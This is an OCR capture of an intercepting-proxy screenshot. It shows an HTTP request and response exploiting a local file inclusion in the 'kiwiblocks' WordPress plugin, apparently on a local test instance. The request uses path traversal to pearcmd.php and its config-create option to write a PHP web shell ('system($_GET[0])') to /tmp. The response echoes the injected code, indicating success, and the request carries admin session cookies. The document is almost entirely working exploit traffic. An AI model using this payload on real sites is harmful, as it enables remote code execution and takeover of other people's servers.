 Request
Pretty Raw Hex
\n
1 GET /wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php?
+config-create+/&tab=
../../../../../../../../../../../usr/local/lib/php/pearcmd.php&
/<?system($_GET[0])?>+/tmp/beluganothere.php HTTP/1.1
2 Host: localhost:9100
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wordpress_a23ea8d8855192b3cb01b93377802ea3=
admin%7C1740212617%7CwNhaBCUW2OvkhgVbTo8ByncdD44FwdgBMkvuNBGRI63%7C714748670e4d9
fa3c82927658a8c8e0cf6a73ceae6c820d593fc602f9d5a4fa9;
wordpress_a4a700e28294642da12d3d50dc6bab80=
admin%7C1740215930%7CagaaTdXPe5FMjPH0EDrHQPIfMedn5JxOeaPc4xvk183%7C436a06e6cfc08
f69fc174e3cbd329f4aa7e5fa06c00b5b2368a16dfebdd53468; PHPSESSID=
12591838937189fc66e21ace1c7ded47; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_a23ea8d8855192b3cb01b93377802ea3=
admin%7C1740212617%7CwNhaBCUW2OvkhgVbTo8ByncdD44FwdgBMkvuNBGRI63%7C3bc0b92b50c8a
6cd846a8826345c5b9f62b4a371d8e478ede491c31d64c6905d; wp-settings-time-1=
1740039827; wp-settings-1=mfold%3Do;
wordpress_logged_in_a4a700e28294642da12d3d50dc6bab80=
admin%7C1740215930%7CagaaTdXPe5FMjPH0EDrHQPIfMedn5JxOeaPc4xvk183%7C8b558939c3d99
3c377a0d9cfe47fdb7b2ef8f7e171c06b9785ec41fb873af84c
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 09:27:45 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 3462
10
11 <h1 class="kiwi_title">
Kiwiblocks
</h1>
12
13 <div class="kiwi_panel">
14
15 CONFIGURATION (CHANNEL PEAR.PHP.NET):
16 =====================================
17 Auto-discover new Channels auto_discover <not set>
18 Default Channel default_channel pear.php.net
19 HTTP Proxy Server Address http_proxy <not set>
20 PEAR server [DEPRECATED] master_server <not set>
21 Default Channel Mirror preferred_mirror <not set>
22 Remote Configuration File remote_config <not
set>
23 PEAR executables directory bin_dir
/&tab=../../../../../../../../../../../usr/local/l
ib/php/pearcmd.php&/<?system($_GET[0])?>
/pear
24 PEAR documentation directory doc_dir
/&tab=../../../../../../../../../../../usr/lo
cal/lib/php/pearcmd.php&/<?system($_GET[0])?>
/pear/docs
25 PHP extension directory ext_dir
/&tab=../../../../../../../../../../../u
sr/local/lib/php/pearcmd.php&/<
Search
0 highlights